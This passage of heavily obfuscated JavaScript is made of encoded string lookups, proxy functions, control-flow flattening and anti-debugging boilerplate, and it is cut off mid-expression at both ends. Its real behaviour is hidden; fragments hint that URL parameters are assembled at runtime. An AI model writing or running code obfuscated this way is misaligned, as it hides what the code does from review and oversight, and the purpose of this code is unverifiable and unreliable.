_0x26c440+_0x112f02;},'oZkmy':function(_0x436d58,_0x13f752){return _0x436d58+_0x13f752;},'kJfoO':_0x496341('uuPH',0xe6,-0xaa,0x53,0xd1),'Rjmlo':_0x2c6577(0x607,'PL#R',0x77e,0x4fe,0x670),'euCuh':function(_0x33eaee,_0x5bddde){return _0x33eaee(_0x5bddde);},'tKzTB':_0x1f94e6(0x715,0x50e,'X2Y4',0x5af,0x441),'eAOwC':_0x1f94e6(0x892,0x73c,'8mNx',0x726,0x728),'QoEOm':function(_0x122812){return _0x122812();},'agAFW':_0x1bae68(0x44e,0x488,0x331,0x366,'2qv['),'MMfXn':_0x1f94e6(0x704,0x638,'lmDw',0x65a,0x54c),'AYDOY':_0x1bae68(0x4c0,0x360,0x497,0x359,'bu5m'),'ytQdk':_0x1bae68(0x1bf,0x38b,0x372,0x268,'B9LL'),'pMvyH':_0x1bae68(0x1d5,0x16b,0x3dd,0x266,'PL#R')+_0x2c6577(0x64b,'fFOv',0x6fa,0x7fe,0x777),'MDsOz':_0x496341('nC)$',0x177,0x330,0x311,0x225),'fFqbN':_0x1f94e6(0x5b1,0x523,'1cvg',0x6a4,0x7b7),'zwZGF':function(_0x1bcac9,_0x346139){return _0x1bcac9<_0x346139;},'oZbdN':function(_0x191d67,_0x52a152){return _0x191d67!==_0x52a152;},'cnwFa':_0x45368b(0x2f9,0xc8,0x1d0,'sO6g',0x265),'xvskZ':_0x496341('I[7]',0x2fe,0x402,0x359,0x2e4),'AucDK':_0x496341('80$5',0x1e0,0x89,0x2c8,0x19b)+_0x1f94e6(0x7f5,0x7db,'X2Y4',0x723,0x6c1)+'4','BYKqm':function(_0x16df77,_0x5358c7){return _0x16df77+_0x5358c7;},'CHpDY':_0x496341('Q4HC',0x253,0x355,0x309,0x258)+'n=','hRghz':_0x496341('dBA)',0x1bd,0x13e,0x1d4,0x292)+_0x2c6577(0x58d,'1cvg',0x6e1,0x69e,0x5b2)+_0x496341('yRY4',0x159,0x21a,0x232,0x2d0),'mQfTe':_0x1f94e6(0x3f6,0x3fb,'X2Y4',0x546,0x5b3)+'er','SmQCF':function(_0x5d247d,_0x55d359){return _0x5d247d(_0x55d359);},'ofrtP':function(_0xe6436c,_0x297d03,_0x460ed5){return _0xe6436c(_0x297d03,_0x460ed5);},'FOUuw':function(_0x3936b4){return _0x3936b4();},'eUUgY':_0x2c6577(0x72a,'N*tw',0x6be,0x6a3,0x59d)+_0x2c6577(0x579,'*Cgl',0x413,0x5f9,0x51e)+_0x45368b(0x21d,0x38a,0x2c2,'S85Q',0x31d)+'9S','CbgNG':function(_0x53842e,_0x1f5904){return _0x53842e===_0x1f5904;},'DpKmw':_0x1bae68(0x3e2,0x435,0x493,0x481,'HK&i'),'YgiiU':_0x45368b(0x3b8,0x1f8,0x23c,'1cvg',0x19b)+_0x2c6577(0x759,'N*tw',0x6aa,0x623,0x62f)+_0x45368b(0x131,0x2a4,0x24b,'PL#R',0xba)+_0x1f94e6(0x2b2,0x372,'yRY4',0x43a,0x49f)+_0x2c6577(0x7ed,'g#9J',0x7c2,0x640,0x6d9)+_0x1bae68(0x229,0x286,0x2c6,0x37b,'8JH%')+_0x45368b(0x295,0x1e9,0x232,'GlFf',0xaa),'ANUvD':_0x1bae68(0x22f,0x44c,0x1c4,0x316,'N*tw')+_0x496341('@gu2',0x1de,0x3a4,0x2b7,0x31a),'kZXnh':function(_0x1de5ba,_0x946393){return _0x1de5ba!==_0x946393;},'IeUgB':_0x2c6577(0x5cc,'2qv[',0x4b7,0x748,0x5c3),'Fhrwu':function(_0x48d0ea,_0x4a1e98){return _0x48d0ea/_0x4a1e98;},'XMbtt':_0x1bae68(0x254,0x403,0x36e,0x3d1,'*Cgl'),'xAkmg':_0x45368b(0x2f3,0x38c,0x397,'Tg&5',0x42f),'lbWgW':_0x496341('OFmx',0x202,0xff,-0x4a,0x105)+_0x496341('S85Q',0x313,0xf7,0x1e2,0x1f4)+_0x2c6577(0x883,'QHI7',0x5c0,0x855,0x732)+'nt','fsqnG':function(_0xca72f0,_0x5cc4e7){return _0xca72f0(_0x5cc4e7);},'fqdOb':_0x2c6577(0x6e5,'PL#R',0x810,0x78e,0x70b)+_0x45368b(0x22a,0x1b4,0x2ef,'h63(',0x42b)+_0x1f94e6(0x54f,0x6ee,'g#c&',0x6dc,0x705),'FwdYY':_0x1bae68(0x5a9,0x342,0x3f0,0x450,'S85Q')+_0x496341('xl2y',0x34c,0x146,0xf1,0x204)+_0x1f94e6(0x75a,0x748,'g#9J',0x71c,0x663)+'d=','mpgQy':function(_0x16191a,_0x54c30e){return _0x16191a(_0x54c30e);},'EIQDI':_0x1f94e6(0x851,0x8b7,'HK&i',0x72b,0x740)+_0x1f94e6(0x489,0x427,'8RMC',0x548,0x480)+_0x1f94e6(0x5ab,0x634,'yRY4',0x735,0x8c0),'umyik':function(_0xc49a55,_0x2b95c4){return _0xc49a55(_0x2b95c4);},'VOore':function(_0xc48a5a,_0x44e368){return _0xc48a5a+_0x44e368;},'IktzB':_0x45368b(0x2bc,0x41e,0x2fc,'jVyw',0x3b1)+'=','yHHWi':function(_0x188ae8,_0x6f556c){return _0x188ae8(_0x6f556c);},'kAIJi':_0x496341('h63(',0x112,0x264,0x14f,0x138)+'=','mcXzz':function(_0x5b9e1a,_0x53adf0){return _0x5b9e1a===_0x53adf0;},'PTRbj':_0x2c6577(0x67b,'g#9J',0x58f,0x70d,0x583),'yDVgF':_0x1bae68(0x4b8,0x3a9,0x596,0x48d,'2^R9'),'IySdD':function(_0x4cf2ef,_0x44fbb2){return _0x4cf2ef(_0x44fbb2);},'DHeUF':function(_0x4eab4a,_0x1ffcd8){return _0x4eab4a!==_0x1ffcd8;},'fzETj':_0x1bae68(0x2a1,0x20d,0x42d,0x39b,'g#c&'),'JFldk':function(_0x1b8ebd,_0x8fcad8){return _0x1b8ebd(_0x8fcad8);},'QKFlZ':_0x496341('CJli',0x419,0x3a9,0x28a,0x333)+'t','dVTcS':_0x45368b(0x39b,0x40c,0x2d3,'[P71',0x2e6)+_0x1f94e6(0x5d0,0x6d3,'8JH%',0x71a,0x71c)+_0x1bae68(0x391,0x474,0x4a9,0x4b6,'RLKW')+_0x2c6577(0x793,'*Cgl',0x862,0x7f5,0x774)+'pt','frvSp':function(_0x454d7f,_0xfcb391){return _0x454d7f+_0xfcb391;}},_0x181039=(function(){function _0x5e0146(_0x364cc8,_0x40c00a,_0x21588c,_0x5a9d65,_0x133c7d){return _0x2c6577(_0x364cc8-0x16,_0x364cc8,_0x21588c-0x19c,_0x5a9d65-0x184,_0x133c7d- -0x4ae);}function _0xd14419(_0xe6a072,_0x9b84e3,_0x5a11cb,_0x3a3216,_0x328cbe){return _0x1f94e6(_0xe6a072-0xe5,_0x9b84e3-0x15e,_0xe6a072,_0x328cbe- -0x4c0,_0x328cbe-0x181);}function _0x51b178(_0x408ad4,_0x3c0dc7,_0x3b18b1,_0x4af49a,_0x4807cc){return _0x1f94e6(_0x408ad4-0x12a,_0x3c0dc7-0xf4,_0x3b18b1,_0x3c0dc7-0xc3,_0x4807cc-0x1a);}function _0x874399(_0x1532de,_0x24a0d8,_0x2b4734,_0x51173f,_0x1ebd10){return _0x1f94e6(_0x1532de-0xa8,_0x24a0d8-0xbf,_0x1532de,_0x24a0d8- -0x37a,_0x1ebd10-0x95);}var _0x9ff7bc={'YtxKs':function(_0x81af84,_0x560c85){function _0x3fefc3(_0x4a29c7,_0x3059b1,_0x545caa,_0x3e425c,_0x3e0d24){return _0x13b0(_0x3e0d24-0x162,_0x3059b1);}return _0x27c5d2[_0x3fefc3(0x62d,'QU#0',0x4f2,0x3f4,0x55b)](_0x81af84,_0x560c85);},'yySnq':function(_0x10b8b5,_0x127ba9){function _0x4894ca(_0x1876fc,_0x5a5f77,_0x399aef,_0x53a7a4,_0x549ae7){return _0x13b0(_0x5a5f77- -0x108,_0x399aef);}return _0x27c5d2[_0x4894ca(0x164,0x2d1,'XrvZ',0x3e3,0x216)](_0x10b8b5,_0x127ba9);},'fKCsF':_0x27c5d2[_0x874399('eaZ6',0xf9,0x14,-0x5c,0x1b0)],'WTLgW':_0x27c5d2[_0x51b178(0x53d,0x682,'OFmx',0x801,0x65a)],'YDWTf':function(_0x615c10){function _0x373e23(_0x54aadf,_0x5a9cf2,_0x207364,_0x59767e,_0x4a818c){return _0x874399(_0x207364,_0x5a9cf2- -0x1eb,_0x207364-0xd9,_0x59767e-0x98,_0x4a818c-0xec);}return _0x27c5d2[_0x373e23(0x61,0x14f,'uuPH',0x1aa,0x29f)](_0x615c10);},'tnCEO':_0x27c5d2[_0xd14419('lu(s',0xd4,0x13d,0x35a,0x239)],'qwUuD':_0x27c5d2[_0x51b178(0x76a,0x626,'80$5',0x69f,0x6d1)],'nPkzN':_0x27c5d2[_0x5e0146('dBA)',0x49,0x201,0x100,0x18a)],'GyrYt':_0x27c5d2[_0xd14419('1cvg',0x5e,0x3f,-0x23,-0x58)],'FJPdf':function(_0x5776e0,_0x2e9a95){function _0x1efabf(_0x33b092,_0x1426d7,_0x276edb,_0x1b32f5,_0xf4b725){return _0xd14419(_0x33b092,_0x1426d7-0x14,_0x276edb-0x103,_0x1b32f5-0x101,_0x1426d7-0x53c);}return _0x27c5d2[_0x1efabf('QHI7',0x50d,0x3c2,0x60f,0x48e)](_0x5776e0,_0x2e9a95);},'BVSGu':_0x27c5d2[_0x5e0146('XrvZ',0x35d,0x155,0x2ff,0x2ca)],'mdSCt':_0x27c5d2[_0x51b178(0x641,0x4e9,'oAt1',0x4bc,0x531)],'fNOln':function(_0x45cd56,_0x1324e7){function _0x255840(_0x420276,_0x2b31a1,_0x256da1,_0x3615e1,_0x40a5b6){return _0xd14419(_0x420276,_0x2b31a1-0x65,_0x256da1-0x1b1,_0x3615e1-0x1e8,_0x2b31a1-0x288);}return _0x27c5d2[_0x255840('2qv[',0x30a,0x2cf,0x3c6,0x329)](_0x45cd56,_0x1324e7);},'ZbXid':_0x27c5d2[_0x5e0146('80$5',0x459,0x3ae,0x2d0,0x349)],'RMRhv':_0x27c5d2[_0x9b8587(0xf4,'OFmx',0x1cc,0x21f,0x2c1)],'szMOG':_0x27c5d2[_0x5e0146('lu(s',0x234,0x2b4,0xe7,0x20a)],'eThGw':_0x27c5d2[_0x874399('f^VZ',0x364,0x460,0x301,0x2c3)]};function _0x9b8587(_0x5034e8,_0x514823,_0x26152b,_0x27fe97,_0x442ff4){return _0x2c6577(_0x5034e8-0xcf,_0x514823,_0x26152b-0x192,_0x27fe97-0xbb,_0x26152b- -0x5a4);}if(_0x27c5d2[_0x5e0146('yRY4',-0xac,0x13e,0xad,0xb9)](_0x27c5d2[_0x874399('PL#R',0x35e,0x347,0x232,0x46a)],_0x27c5d2[_0x5e0146('Kr[x',0x241,-0x48,0x1b3,0x126)])){var _0x2e55f8=function(){function _0x374093(_0x31a8bb,_0x37c0db,_0x56ddcb,_0x1ea63d,_0x48618e){return _0x874399(_0x1ea63d,_0x37c0db-0x1b8,_0x56ddcb-0x83,_0x1ea63d-0x1c7,_0x48618e-0x150);}var _0x4822e7;try{_0x4822e7=RdUTys[_0x513dc7(0x5e1,0x450,0x6c3,0x58b,'g#9J')](_0x4eb3c1,RdUTys[_0x227874(0x48e,0x50a,'RLKW',0x3b5,0x381)](RdUTys[_0x17d976(0x432,0x610,'uuPH',0x4a0,0x486)](RdUTys[_0x513dc7(0x3a6,0x501,0x24f,0x3f7,'QU#0')],RdUTys[_0x2291ce(0x2bd,0x1d3,'bu5m',0x1ee,0x169)]),');'))();}catch(_0x4fd243){_0x4822e7=_0x1fde9d;}function _0x17d976(_0x41fcd4,_0x2b6398,_0x2a7598,_0x3b677d,_0x237a00){return _0x51b178(_0x41fcd4-0x1ee,_0x237a00- -0x229,_0x2a7598,_0x3b677d-0x57,_0x237a00-0x18c);}function _0x2291ce(_0x4091e6,_0x3a1c1a,_0xec27e8,_0x38dc25,_0x5e6d52){return _0x5e0146(_0xec27e8,_0x3a1c1a-0xcb,_0xec27e8-0x1d2,_0x38dc25-0x135,_0x5e6d52- -0x1e6);}function _0x513dc7(_0x357fb3,_0x44a961,_0x54b70c,_0x39c581,_0x1bdbab){return _0x5e0146(_0x1bdbab,_0x44a961-0x192,_0x54b70c-0x17,_0x39c581-0x4a,_0x357fb3-0x2f9);}function _0x227874(_0x13bced,_0x57b5ce,_0x4e36f5,_0xa43c86,_0x15ae0f){return _0x9b8587(_0x13bced-0x147,_0x4e36f5,_0x57b5ce-0x546,_0xa43c86-0x35,_0x15ae0f-0xf8);}return _0x4822e7;},_0x235e0e=RdUTys[_0x51b178(0x894,0x804,'f^VZ',0x6b9,0x7ba)](_0x2e55f8);_0x235e0e[_0x51b178(0x68f,0x7e3,'S85Q',0x66f,0x750)+_0x9b8587(0x12a,'B9LL',0x81,-0x4,0x19e)+'l'](_0x5aad7e,0x6a*-0x1e+-0x1ef7*0x1+0x3b03);}else{var _0x7c6f0a=!![];return function(_0x3bc641,_0x1466af){function _0x4a483d(_0x3f1d86,_0x17e06f,_0x97a2c2,_0x526372,_0x3d7ca0){return _0x9b8587(_0x3f1d86-0x15e,_0x526372,_0x3f1d86-0x556,_0x526372-0x19f,_0x3d7ca0-0x1cc);}function _0x52a7e2(_0x471446,_0x1a057c,_0x41700b,_0x4b339c,_0x376a1d){return _0x51b178(_0x471446-0x182,_0x471446- -0x6ed,_0x1a057c,_0x4b339c-0x18,_0x376a1d-0x174);}var _0x58eead={'FcSHa':_0x9ff7bc[_0x58e086(0x29b,0x38b,'2qv[',0x2be,0x227)],'slrsW':_0x9ff7bc[_0x58e086(0xd5,-0xcb,'8JH%',0x17e,0xb8)],'NqYnq':_0x9ff7bc[_0x58e086(0x3a5,0x278,'^AdB',0x319,0x365)],'GvqNS':function(_0x535ef8,_0x48d7da){function _0x5a42fd(_0xcc1c8,_0x23aeec,_0x29e97f,_0x1e5243,_0x30f929){return _0x52a7e2(_0x1e5243-0x482,_0xcc1c8,_0x29e97f-0x197,_0x1e5243-0xf1,_0x30f929-0x6d);}return _0x9ff7bc[_0x5a42fd('2qv[',0x548,0x3bf,0x408,0x28d)](_0x535ef8,_0x48d7da);},'jsHAH':_0x9ff7bc[_0x52a7e2(-0x105,'[P71',-0xb9,-0x195,0x81)],'vcBAI':_0x9ff7bc[_0x52a7e2(-0x116,'f^VZ',-0xc5,-0x24d,-0x221)],'zSaxG':function(_0x4eb8b8,_0x4ba31a){function _0x4198ff(_0x4a5c5b,_0x2a1146,_0x2f8ac7,_0x273c43,_0x1e8666){return _0x4a483d(_0x1e8666- -0x224,_0x2a1146-0x58,_0x2f8ac7-0x1d2,_0x4a5c5b,_0x1e8666-0x8d);}return _0x9ff7bc[_0x4198ff('N*tw',0x191,0x247,0x46e,0x324)](_0x4eb8b8,_0x4ba31a);},'qHgIt':_0x9ff7bc[_0x45e2fd(0x2e7,0x3c9,0x262,'k[vt',0x11a)],'lmeuH':_0x9ff7bc[_0x45e2fd(0x40c,0x218,0x2bd,'Kr[x',0x237)]};function _0x2ea23a(_0x28a8f0,_0x997fa0,_0x5e0a8f,_0x5c6da9,_0x259051){return _0x51b178(_0x28a8f0-0x116,_0x997fa0- -0x3d7,_0x28a8f0,_0x5c6da9-0xb0,_0x259051-0x2f);}function _0x45e2fd(_0x348ab0,_0x4c8419,_0x44f241,_0x232db2,_0x46910a){return _0x874399(_0x232db2,_0x44f241-0xd7,_0x44f241-0x59,_0x232db2-0x1d6,_0x46910a-0x24);}function _0x58e086(_0x491419,_0x32e10b,_0x69b557,_0x1372e2,_0x1d1f08){return _0x51b178(_0x491419-0xf7,_0x1d1f08- -0x479,_0x69b557,_0x1372e2-0x11d,_0x1d1f08-0x1c7);}if(_0x9ff7bc[_0x2ea23a('jVyw',0x1f3,0x25c,0x1d3,0x2a3)](_0x9ff7bc[_0x52a7e2(0x86,'dBA)',-0xe8,0x60,-0x51)],_0x9ff7bc[_0x4a483d(0x4a4,0x4ad,0x39c,'WN6N',0x43a)])){var _0x512fca=_0x9ff7bc[_0x45e2fd(0x32b,0x2f5,0x28e,'QHI7',0x12f)][_0x45e2fd(0x2f0,0x438,0x3b3,'Tg&5',0x4c6)]('|'),_0x221a38=0x1135*-0x2+-0x2*-0xa24+0xe22;while(!![]){switch(_0x512fca[_0x221a38++]){case'0':_0x30b839[_0x4a483d(0x545,0x5c1,0x63e,'h63(',0x5a0)+_0x58e086(0x128,0x158,'80$5',0x127,0x13a)]=_0x105e1d[_0x58e086(0x48a,0x487,'PL#R',0x379,0x330)](_0x361d3b);continue;case'1':_0x1005e7[_0x2c6ff3]=_0x30b839;continue;case'2':var _0x30b839=_0x21ac3c[_0x2ea23a('lu(s',0x220,0xdc,0x1c3,0x25e)+_0x2ea23a('QU#0',0x30c,0x316,0x480,0x300)+'r'][_0x4a483d(0x590,0x69e,0x714,'YRM%',0x680)+_0x45e2fd(0x4a0,0x5b7,0x47b,'HK&i',0x349)][_0x4a483d(0x51c,0x3da,0x3ef,'WN6N',0x5b7)](_0x5d408b);continue;case'3':var _0x2c6ff3=_0x410c40[_0x3982f0];continue;case'4':_0x30b839[_0x52a7e2(0x22,'g#c&',-0xfa,-0x4d,-0xfe)+_0x52a7e2(-0x142,'fFOv',-0x207,-0x209,-0x118)]=_0x28e6cf[_0x58e086(0x173,0x1b8,'PL#R',0x3e,0xbb)+_0x4a483d(0x701,0x79c,0x85f,'WN6N',0x798)][_0x2ea23a('k[vt',0x313,0x268,0x3af,0x2f4)](_0x28e6cf);continue;case'5':var _0x28e6cf=_0x4756da[_0x2c6ff3]||_0x30b839;continue;}break;}}else{var _0x109b04=_0x7c6f0a?function(){var _0x2345ac={};function _0x522823(_0x2b24b0,_0xb275cf,_0xc52ee9,_0x23e161,_0x4d1f39){return _0x4a483d(_0x23e161- -0x2d3,_0xb275cf-0xf4,_0xc52ee9-0x14e,_0x2b24b0,_0x4d1f39-0x1b0);}_0x2345ac[_0x338f1c(-0x83,'8RMC',0x73,-0x1e,-0x30)]=_0x58eead[_0x338f1c(0x153,'sO6g',0x206,0x1cb,0x255)],_0x2345ac[_0x1dd246(0x1f5,0x37a,'fFOv',0x149,0x36e)]=_0x58eead[_0x5e8c81(0x5a8,'8JH%',0x454,0x5ed,0x4d6)];function _0x1dd246(_0x4b11c3,_0x20d39f,_0x4033f6,_0x661ff4,_0x133336){return _0x4a483d(_0x4b11c3- -0x38a,_0x20d39f-0x90,_0x4033f6-0x130,_0x4033f6,_0x133336-0x146);}function _0x338f1c(_0x2a74f2,_0x30d3c9,_0x480960,_0x58f08b,_0x45834d){return _0x2ea23a(_0x30d3c9,_0x2a74f2- -0x287,_0x480960-0x15f,_0x58f08b-0x1d2,_0x45834d-0x2e);}function _0x5e8c81(_0xbeb97c,_0x2e14fe,_0x1f0634,_0x18b4bf,_0x362496){return _0x58e086(_0xbeb97c-0xff,_0x2e14fe-0x1a9,_0x2e14fe,_0x18b4bf-0x18,_0xbeb97c-0x419);}_0x2345ac[_0x522823('dBA)',0x565,0x541,0x499,0x528)]=_0x58eead[_0x338f1c(-0xf4,'QHI7',-0x13b,-0x122,-0x125)];function _0x676e24(_0x22893d,_0x58031f,_0x214b67,_0x3190d6,_0x3c9665){return _0x45e2fd(_0x22893d-0x80,_0x58031f-0x11d,_0x214b67-0x2c3,_0x3c9665,_0x3c9665-0x9f);}var _0x5d2dcd=_0x2345ac;if(_0x58eead[_0x338f1c(0x9f,'X2Y4',-0x80,-0xb7,0x1aa)](_0x58eead[_0x5e8c81(0x72c,'f^VZ',0x5e8,0x88a,0x6d4)],_0x58eead[_0x522823('8JH%',0x3f4,0x3f6,0x41f,0x55d)])){if(_0x1466af){if(_0x58eead[_0x338f1c(-0xff,'YRM%',-0x27b,-0x28a,0x4c)](_0x58eead[_0x676e24(0x59b,0x4c0,0x50e,0x5f9,'oAt1')],_0x58eead[_0x1dd246(0x229,0x269,'XrvZ',0xe7,0x29c)])){if(_0x4aff12){var _0x30e8e1=_0x419ed0[_0x338f1c(0x168,'CJli',0x6c,0x10f,0x12b)](_0x19b0f9,arguments);return _0x42c17b=null,_0x30e8e1;}}else{var _0x48e4ed=_0x1466af[_0x1dd246(0x15f,0x1fc,'N*tw',0x18,0x248)](_0x3bc641,arguments);return _0x1466af=null,_0x48e4ed;}}}else _0x52a274[_0x522823('bu5m',0x32e,0x353,0x48b,0x5c6)+_0x338f1c(-0xe1,'xl2y',0x79,-0x23a,-0x80)](_0x5d2dcd[_0x522823('I[7]',0x2db,0x1cb,0x1e9,0x254)]),_0x58fdb3[_0x522823('GlFf',0x37c,0x252,0x289,0x192)+_0x1dd246(0x2e1,0x474,'XrvZ',0x1ba,0x437)](_0x5d2dcd[_0x522823('S85Q',0x280,0x380,0x2d1,0x149)]),_0x4f614d[_0x5e8c81(0x549,'f^VZ',0x46a,0x631,0x40d)+_0x5e8c81(0x52c,'CJli',0x52b,0x572,0x4e9)](_0x5d2dcd[_0x522823('8mNx',0x18b,0x3be,0x2ce,0x212)]);}:function(){};return _0x7c6f0a=![],_0x109b04;}};}}()),_0x37c01b=_0x27c5d2[_0x45368b(0x2fb,0x3e9,0x2e1,'QHI7',0x279)](_0x181039,this,function(){function _0x219e5e(_0x1e2932,_0x51ce1e,_0x3ddf75,_0x529cbe,_0x15a904){return _0x496341(_0x529cbe,_0x51ce1e-0xae,_0x3ddf75-0x136,_0x529cbe-0x106,_0x3ddf75-0x1db);}function _0x441e06(_0xdb2eb6,_0x22afa7,_0x1069d3,_0x2ac13c,_0x242618){return _0x45368b(_0xdb2eb6-0x107,_0x22afa7-0x161,_0x2ac13c- -0x2a3,_0x242618,_0x242618-0xce);}function _0x280845(_0x19de33,_0x2db72a,_0x5cab7a,_0x5882e2,_0x53b9bf){return _0x1f94e6(_0x19de33-0x1c1,_0x2db72a-0x102,_0x5882e2,_0x53b9bf- -0x40b,_0x53b9bf-0x3d);}function _0x30999e(_0x302aba,_0x372be3,_0x32b510,_0x58b9ae,_0x42af24){return _0x2c6577(_0x302aba-0x17e,_0x372be3,_0x32b510-0x1bd,_0x58b9ae-0x7c,_0x58b9ae- -0x6fb);}function _0x4b5ed6(_0x37e78f,_0x2e8961,_0x4d767e,_0x4983e6,_0x4b8669){return _0x1bae68(_0x37e78f-0x1e0,_0x2e8961-0xc3,_0x4d767e-0x61,_0x4983e6- -0x35e,_0x37e78f);}if(_0x27c5d2[_0x441e06(-0x6f,-0x280,-0x3f,-0x14b,'QU#0')](_0x27c5d2[_0x441e06(-0x266,-0xe8,-0xa5,-0x14e,'g#9J')],_0x27c5d2[_0x441e06(-0x1,-0x13b,0x2f,0xf,'XrvZ')]))return _0x37c01b[_0x219e5e(0x36e,0x338,0x4ae,'WN6N',0x4e9)+_0x4b5ed6('h63(',-0x7a,-0x56,-0x66,-0x1ce)]()[_0x4b5ed6('xl2y',-0xd1,-0x1bd,-0xad,-0x193)+'h'](_0x27c5d2[_0x30999e(-0x1e8,'[P71',-0x16d,-0xa5,-0x16d)])[_0x30999e(-0x124,'8JH%',-0x25a,-0x111,-0x231)+_0x219e5e(0x3ab,0x4c3,0x44b,'PL#R',0x494)]()[_0x441e06(-0x1c7,-0xd9,0x63,-0x12d,'N*tw')+_0x280845(0x14c,0x128,0x132,'^AdB',0x8c)+'r'](_0x37c01b)[_0x280845(0x1ff,0x324,0x2c4,'2^R9',0x261)+'h'](_0x27c5d2[_0x219e5e(0x22f,0x516,0x3b3,'GlFf',0x453)]);else _0x8e7541+=_0x27c5d2[_0x4b5ed6('S85Q',0x61,0x1bb,0xb7,0x240)](_0x27c5d2[_0x280845(0xf8,0x38f,0x28b,'k[vt',0x20c)],_0x27c5d2[_0x441e06(-0x33,-0x90,-0xeb,-0x46,'lu(s')](_0x417a40,_0x5f32c5));});_0x27c5d2[_0x2c6577(0x675,'S85Q',0x6c1,0x693,0x6f9)](_0x37c01b);var _0x35e13e=(function(){function _0x10b044(_0x358f79,_0x8d71c7,_0xa30738,_0x348f7c,_0x1e2c7c){return _0x2c6577(_0x358f79-0x22,_0x1e2c7c,_0xa30738-0x32,_0x348f7c-0x2f,_0x8d71c7- -0x473);}function _0x147e6f(_0x2194b3,_0x1cc820,_0x30d76e,_0x409d5a,_0x13acef){return _0x1bae68(_0x2194b3-0x1a5,_0x1cc820-0x54,_0x30d76e-0x17b,_0x1cc820- -0x1d7,_0x2194b3);}function _0x36ac4b(_0x3b9bfe,_0x57298b,_0x9c9217,_0x24390e,_0x2f7d63){return _0x1bae68(_0x3b9bfe-0x150,_0x57298b-0xbb,_0x9c9217-0x112,_0x57298b- -0x38d,_0x2f7d63);}function _0x5afdde(_0x19fa6a,_0x230aa0,_0x35b025,_0x2b41cb,_0x3a4d13){return _0x2c6577(_0x19fa6a-0xea,_0x3a4d13,_0x35b025-0x1da,_0x2b41cb-0xdf,_0x2b41cb- -0x319);}var _0x5e2c2d={'snnSD':function(_0x225d6a,_0x178e68){function _0x1d19c6(_0x282f59,_0x482c28,_0x1c5086,_0x1962ef,_0x504bf3){return _0x13b0(_0x482c28-0x115,_0x1962ef);}return _0x27c5d2[_0x1d19c6(0x3c5,0x532,0x42c,'B9LL',0x4aa)](_0x225d6a,_0x178e68);},'vBspt':function(_0x1252da,_0x2d4320){function _0x58420d(_0x2f4e76,_0x319083,_0x1e6b4c,_0x5d6a9d,_0x24a31e){return _0x13b0(_0x2f4e76-0x3d5,_0x24a31e);}return _0x27c5d2[_0x58420d(0x63b,0x63a,0x6c3,0x5bb,'g#9J')](_0x1252da,_0x2d4320);},'BUWQi':_0x27c5d2[_0x10b044(0x14e,0x10e,0x53,-0x5b,'GlFf')],'RffPQ':_0x27c5d2[_0x10b044(-0x18,0x122,-0x49,0x268,'*Cgl')],'ALcjI':_0x27c5d2[_0x36ac4b(-0x122,-0xf2,-0xc8,-0x74,'YRM%')],'MiZyo':function(_0x139630,_0x59eff1){function _0x4645c2(_0x7cf2b5,_0xaf4af0,_0x568d64,_0x57fca8,_0x71d72b){return _0x36ac4b(_0x7cf2b5-0x6d,_0x7cf2b5-0x33c,_0x568d64-0x194,_0x57fca8-0x10b,_0x568d64);}return _0x27c5d2[_0x4645c2(0x323,0x1d3,'GlFf',0x497,0x326)](_0x139630,_0x59eff1);},'oJbSN':_0x27c5d2[_0x10b044(0x38d,0x2d7,0x402,0x17c,'h63(')],'oNfnY':_0x27c5d2[_0x147e6f('CJli',0x11d,0x232,-0x12,0x5)],'YLkeX':function(_0x29eb4d,_0x53c991){function _0x274441(_0x224a81,_0x26070d,_0x5a52ee,_0x1c826a,_0x12c1e3){return _0x10b044(_0x224a81-0x14c,_0x5a52ee- -0x305,_0x5a52ee-0xbd,_0x1c826a-0x152,_0x1c826a);}return _0x27c5d2[_0x274441(-0x158,0x168,-0x11,'bu5m',-0x114)](_0x29eb4d,_0x53c991);},'yJlTd':_0x27c5d2[_0x147e6f('@gu2',0x15c,0x189,0x67,0x51)],'rcjwI':_0x27c5d2[_0xe29af4(0x28a,'WN6N',0x27a,0x1a0,0x1f2)],'loaXy':_0x27c5d2[_0x5afdde(0x2c3,0x525,0x283,0x399,'XrvZ')]};function _0xe29af4(_0x29a4ec,_0x3eaf0c,_0x5367ac,_0x41ff5c,_0x309553){return _0x1f94e6(_0x29a4ec-0x7e,_0x3eaf0c-0x12a,_0x3eaf0c,_0x309553- -0x416,_0x309553-0x176);}if(_0x27c5d2[_0x147e6f('^AdB',0x27d,0x19f,0x1ae,0x1d5)](_0x27c5d2[_0x147e6f('k[vt',0x1bc,0x29a,0xd7,0x25b)],_0x27c5d2[_0x5afdde(0x3ea,0x3fd,0x227,0x28e,'2^R9')])){if(_0x4ccfda)return _0x2c0b31;else PKJrtC[_0xe29af4(-0x65,'[P71',-0x56,-0xa2,0x1c)](_0x2f8a8f,0xea9+0x1a19*-0x1+0x30*0x3d);}else{var _0x2b3ea3=!![];return function(_0x4a6ecb,_0x5a4884){function _0x393138(_0x459308,_0x17f195,_0x1dc831,_0x462ffa,_0x299b2a){return _0xe29af4(_0x459308-0x27,_0x459308,_0x1dc831-0x133,_0x462ffa-0x46,_0x1dc831- -0x1c8);}function _0x1e1bbc(_0x5029c6,_0x158ee8,_0x22bfcd,_0x30dcb6,_0x43e651){return _0x36ac4b(_0x5029c6-0xed,_0x158ee8-0x495,_0x22bfcd-0x1bd,_0x30dcb6-0x1bc,_0x5029c6);}function _0x2c1c53(_0x2550c1,_0x1099b6,_0x489590,_0x2980f4,_0x1122d4){return _0x5afdde(_0x2550c1-0x1df,_0x1099b6-0x1ef,_0x489590-0xb3,_0x1099b6- -0x35c,_0x489590);}var _0x1f42e2={'VRsFy':function(_0x1b0926,_0x272b0f){function _0x2037a2(_0x1258c1,_0xeda41a,_0xa12d46,_0x5377cb,_0x600bd4){return _0x13b0(_0x5377cb-0x3b5,_0x1258c1);}return _0x5e2c2d[_0x2037a2('S85Q',0x5bd,0x745,0x660,0x727)](_0x1b0926,_0x272b0f);},'MWVxx':_0x5e2c2d[_0x3f0ea4(0x35,'*Cgl',-0x1,0x17f,0x183)],'odqcg':_0x5e2c2d[_0x3f0ea4(0x1f5,'XrvZ',0x6e,0x129,0x179)],'ZnMTB':_0x5e2c2d[_0x41db69(0x55a,0x45d,0x5c4,'uuPH',0x4fc)],'jPNYO':function(_0x429224,_0xc0a7f6){function _0x3dfe7c(_0x241a2d,_0x5a6071,_0x35dc71,_0x3a7e52,_0x3e0b83){return _0x3f0ea4(_0x241a2d-0x11f,_0x3e0b83,_0x35dc71-0xab,_0x3a7e52-0x121,_0x35dc71-0x4a5);}return 